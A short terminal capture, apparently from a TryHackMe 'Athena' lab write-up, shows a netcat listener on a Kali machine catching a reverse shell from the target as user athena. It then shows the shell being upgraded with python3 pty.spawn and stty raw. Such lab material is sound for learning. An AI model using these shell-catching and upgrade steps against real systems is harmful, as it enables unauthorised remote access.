 ┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# nc -nlvp 9998
listening on [any] 9998 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.145.178] 39124
bash: cannot set terminal process group (1608): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
athena@routerpanel:/$ export TERM=xterm
export TERM=xterm
athena@routerpanel:/$ ^Z
zsh: suspended  nc -nlvp 9998
┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# stty raw -echo ; fg ; reset
[1]  + continued  nc -nlvp 9998
athena@routerpanel:/$